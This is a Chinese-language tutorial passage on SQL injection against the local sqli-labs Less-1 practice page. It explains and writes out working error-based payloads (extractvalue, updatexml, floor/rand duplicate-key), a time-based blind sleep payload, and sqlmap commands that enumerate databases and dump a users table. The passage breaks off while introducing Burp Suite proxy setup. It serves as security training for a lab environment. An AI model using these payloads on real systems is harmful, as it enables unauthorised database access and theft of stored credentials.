


接着第一章继续说:
除了之前的注入方式,我们还有其他的方法嘛?
第一个想法就是利用报错信息来传递我们想要的信息。
因为之前传入id=1'时,页面返回给了我们错误的信息,那么我们能不能让页面返回的错误信息中包含我们需要的信息呢?
构造如下url:
http://127.0.0.1/sql/Less-1/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --
逐步来解释:
0x7e是~符号;
我们发现其中有两个拼接函数,concat和group_concat
concat和group_concat都是用在sql语句中做拼接使用的,但是两者使用的方式不尽相同,concat是针对以行数据做的拼接,而group_concat是针对列做的数据拼接,且group_concat自动生成逗号。
先分析最内层的语句:
select group_concat(table_name) from information_schema.tables where table_schema=database();
如果不使用group_concat查询会是如下效果:

我们想把这一列 的数据进行拼接,所以需要group_concat,拼接后结果如下:

这时候再使用concat函数拼接:

这个查询结果是没有问题的,将~与四个表名拼接一起,那为什么会报错呢?
原因就在于extractvalue()函数:
extractvalue():从目标XML中返回包含所查询值的字符串。
原型:extravalue (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串)
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,也就是使用路径去定义一个元素。如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
在我们构造的url中,XPath_string的值是~emails,referers,uagents,users
而以~开头的内容不是xml格式的语法,报错,但是会显示无法识别的内容是什么,这样就达到了目的。
最终报错结果如下:

同样的方法,获取users表的字段名:
http://127.0.0.1/sql/Less-1/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'))) --
结果如下:

有一点需要注意,extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取
比如我们只查看前五位:
http://127.0.0.1/sql/Less-1/?id=1' and extractvalue(1,concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),1,5))) --
结果如下:

除了extractvalue()函数,还有updatexml()函数有同样的用途
构造如下xml:
http://127.0.0.1/sql/Less-1/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1) --
updatexml()函数与extractvalue()类似,是更新xml文档的函数。
语法updatexml(目标xml文档,xml路径,更新的内容)
我们需要注入的地方就是xml路径处,同样也只能查询32位。
结果如下:

还有一种利用报错进行注入的函数:floor()函数
构造如下url:
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,count(*) from users group by concat(database(),floor(rand(0)*2)) --
返回结果如下:

能看到成功爆出了数据库名。
一步一步来解析:
rand()用于返回一个[0,1]之间的随机数:

每一次结果是不一样的,但是如果rand(0)呢?

我们发现每次结果是一样的了。
也就是说如果我们指定一个整数参数N,这个整型参数称为种子值,rand(N)会根据这个种子值产生重复序列,也就是rand(0)的值重复计算是固定的。
那如果吧rand(0)*2,结果就是[0,2]之间的随机值,准确说应该是伪随机的,我们会发现两次计算结果的序列是一样的:

floor()返回不大于x的最大整数值,把这个函数作用于rand(0)*2后的结果如下:
会产生固定的0,1序列:

concat()是字符串拼接函数,拼接多个字符串,如果字符串中含有NULL,则返回结果为NULL。
所以concat(database(),floor(rand(0)*2))的结果为'security0'或'security1',且是按照固定顺序出现的。
count(*)是一个聚合函数,就是用来计数的,用于返回所计数的数目,它与count()的区别是它不排除NULL,常与group by一起用。
我们来看一个例子:
在原始的users表上我们添加了一行数据:id=15,username=admin,password=admin

这时,users表中username=admin的数据项就有两条了:

这时候我们按照username的值对users表的表项进行分类并计数:

在原始数据中有两则数据项的username字段值为admin,其他username都各不相同,所以计数结果是合理的。
group by在执行时,会依次取出查询表中的记录并创建一个临时表,group by的对象便是该临时表的主键。如果临时表中已经存在该主键,则将值加1,如果不存在,则将该主键插入到临时表中。
先是取到第一条记录,username=Dumb,但是临时表位空,并没有主键位Dumb,故将Dumb插入位主键,并设置count(*)=1:
| key | count(*) |
| Dumb | 1 |
..........
| key | count(*) |
| Dumb | 1 |
| ... | ... |
| admin | 1 |
当取到最后一条记录时,发现username=admin,而临时表中已有主键位admin的记录,那么就让count(*)加1:
| key | count(*) |
| Dumb | 1 |
| ... | ... |
| admin | 2 |
目前还看不出什么问题,因为group by的对象是concat(database(),floor(rand(0)*2)),也就是security0和security1的序列,
但是,还有一个最重要的特性要考虑,就是group by与rand()使用时,如果临时表中没有该主键,则在插入前rand()会再计算一次。就是这个特性导致了报错。
还记得之前floor(rand(0)*2)的序列嘛:

group by的对象是:concat(database(),floor(rand(0)*2))
当取第一条记录时,group by的是security0,但是临时表中并没有这个主键,这时rand(0)会再计算一次,然后插入的就是security1了:
| key | count(*) |
| security1 | 1 |
取第二条记录时,group by的是security1,临时表中有这个主键,直接将count(*)加1
| key | count(*) |
| security1 | 2 |
取第三条记录时,group by的是security0,但是临时表中并没有这个主键,这时rand(0)会再计算一次,得到security1并尝试插入,
但是插入的时候发现这个临时表里面已经有主键security1了,所以会报错:主键security1重复。报错的同时将我们想要知道的database()信息暴露了出来。
除了通过会显得错误信息进行注入,还有什么其他方法呢?
还有一种基于时间的注入,这个比较好理解,构造如下url:
http://127.0.0.1/sql/Less-1/?id=1' and if(length(database())=8,sleep(5),1) --
这句的意思是如果数据库名称长度为8就延迟五秒再继续执行。
发出这个请求后过了一段时间(大于5秒)才收到回送消息,说明数据库长度的确等于8。
类似的,更改payload可以测试其他想要知道的信息。
sqlmap使用
从之前的注入过程能明显感觉到,如果想获得一个想要的信息,可能需要很多次操作,这很费时间和精力。
而sqlmap则是一个很好的检测和利用sql注入的工具,使用方便。
先简单介绍一下sqlmap:
sqlmap是一个开放源码的渗透测试工具,配备了一个功能强大的检测引擎。如果url存在注入漏洞,他就可以从数据库中提取数据;如果权限较大,甚至可以在操作系统上执行命令、读写文件。
sqlmap基于python编写,是跨站台的,任意一台安装了python的操作系统都可以使用他。
对于刚才的例子,我们使用sqlmap进行注入演示:
第一步,判断是否存在注入点:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1"
使用-u参数指定url,如果url存在注入点,将会显示出web容器以及数据库版本信息;
结果如下,红框中即为web容器以及数据库版本信息:

第二步:获取数据库:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1" --dbs
使用-dbs参数读取数据库,结果如下:

同时sqlmap把获取的数据信息存放在了指定文件夹中;
第三步:查看当前应用程序所用数据库:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1" --current-db
使用--current-db参数列出当前应用程序所使用的数据库,结果如下:

第四步:列出指定数据库的所有表:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1" --tables -D "security"
使用--tables参数获取数据库表,-D参数指定数据库,结果如下:

第五步:读取指定表中的字段名称:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1" --columns -T "users" -D "security"
使用--columns参数列取字段名,结果如下:

第六步:读取指定字段内容:
python sqlmap.py -u "127.0.0.1/sql/Less-1/?id=1" --dump -C "id,paddword,username" -T "users" -D "security"
--dump参数意为转存数据,-C参数指定字段名称,-T指定表名(如果名称为数据库关键字,建议加上[]),-D指定数据库名称,结果如下:

sqlmap告诉我们读取的数据转存为了一个本地的csv文件。
上述步骤就是使用sqlmap进行一个最基本的sql注入的流程。
除此以外sqlmap还有很多其他选项与功能。
笔者刚开始阅读sqlmap源码,之后会不定时上传源码阅读心得以及更深入的sqlmap使用方法。
上述所说的都是基于url上更改参数进行注入,可以归类为GET注入;
但是有些情况下注入的位置并不反映在url中,比如说POST请求时表单位置的注入
这种情况下建议抓包再修改数据,比较方便。常用的工具有burpsuite
简单介绍下burpsuite:

使用burpsuite首先要设置代理,以firefox为例:
选项-->网络设置-->代理

手动配置代理如下:

同时在burpsuite中proxy模块的options中添加对应的参数,两个端口要保证一致:
然后就可以开心地使用burpsuite啦!
burpsuite的功能很多,这里简单介绍下几个常用的模块:
